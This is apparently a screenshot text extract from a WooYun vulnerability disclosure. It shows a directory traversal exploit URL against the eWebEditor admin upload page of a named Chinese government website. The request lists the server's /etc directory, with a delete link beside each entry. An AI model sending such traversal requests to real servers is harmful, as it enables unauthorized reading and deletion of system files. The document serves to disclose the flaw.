 http://www.fjbs.gov.cn/eWebEditor/admin/upload.jsp?id=0&dir=../../../../../..//etc
eWebEditor在线编辑器 - 后...
eWebEditor在线编辑器 -...
福建省网上办事大厅
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
当前位置：上传文件管理
选择样式目录： 样式：gray---目录：uploadfile/
类型 文件地址 大小 最后访问 删除
返回上一级目录
iscsi 删除
logrotate.d 删除
hp 删除
splashy 删除
PackageKit 删除
ghostscript 删除
skel 删除
java 删除
news 删除
apache2 删除
rc.d 删除
gre.d 删除
cron.monthly 删除
pwdutils 删除
init.d 删除
xscreensaver 删除
reader.conf.d 删除
lsb-release.d 删除
uucp 删除
xml 删除
udev 删除
modprobe.d 删除
gconf 删除
www.wooyun.org